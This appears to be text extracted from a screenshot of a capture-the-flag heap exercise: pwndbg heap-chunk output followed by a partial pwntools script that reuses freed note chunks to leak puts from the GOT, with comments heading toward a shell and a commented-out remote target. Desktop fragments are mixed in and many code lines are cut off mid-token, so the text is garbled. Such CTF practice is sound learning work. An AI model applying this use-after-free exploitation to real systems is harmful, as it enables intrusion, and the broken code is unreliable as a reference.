 pwndbg> heap
-39
Allocated chunk | PREV_INUSE
Addr: 0x9ef3008
Size: 0x190 (with flag bits: 0x191)
Allocated chunk | PREV_INUSE
Addr: 0x9ef3198
Size: 0x10 (with flag bits: 0x11)
Allocated chunk | PREV_INUSE
Addr: 0x9ef31a8
Size: 0x20 (with flag bits: 0x21)
Allocated chunk | PREV_INUSE
Addr: 0x9ef31c8
Size: 0x10 (with flag bits: 0x11)
回收站
Free chunk (tcachebins) | PREV_INUSE
Addr: 0x9ef31d8
Size: 0x20 (with flag bits: 0x21)
fd: 0x9eface3
+ 其他位置
Allocated chunk | PREV_INUSE
Addr: 0x9ef31f8
Size: 0x10 (with flag bits: 0x11)
Free chunk (tcachebins) | PREV_INUSE
Addr: 0x9ef3208
Size: 0x20 (with flag bits: 0x21)
fd: 0x9ef3
Top chunk | PREV_INUSE
Addr: 0x9ef3228
Size: 0x21dd8 (with flag bits: 0x21dd9)
pwndbg> tel 0x9ef31f8
xunan@xu
xunan@xunan-vir
[+] Starting lo
[*] running in
[-] Waiting for
race_scope)
[*] Paused (pre
2 path = "./attachment-39"
3 sh = process(path)
4 # sh = remote("182.92.237.102",10016)
5 # context.log_level = 'debug'
6 def add(size,Content):
7 sh.sendafter(b"What's your choice :",st
8 sh.sendafter(b"Note size :",str(size).e
9 sh.sendafter(b"Content :",Content)
10
11 def delete(Index):
12 sh.sendafter(b"What's your choice :",st
13 sh.sendafter(b"Index :",str(Index).enco
14
15 def printf(Index):
16 sh.sendafter(b"What's your choice :",st
17 sh.sendafter(b"Index :",str(Index).enco
18
19 print_note_content = 0x80492b6
20 puts_got = 0x0804C024
21
22 # leak libc_base
23 add(0x10,b'chunkis_0')
24 add(0x10,b'chunkis_1')
25 add(0x10,b'chunkis_2')
26 delete(2)
27 delete(1)
28 add(0xc,flat([print_note_content,puts_got]))
29 gdb.attach(sh)
30 pause()
31 printf(2)
32 puts_addr = u32(sh.recv(4))
33 log.info("puts_addr is 0x%x" %puts_addr)
34 delete(1)
35
36 # get shell
37 # system_addr = puts_addr - 0x2b110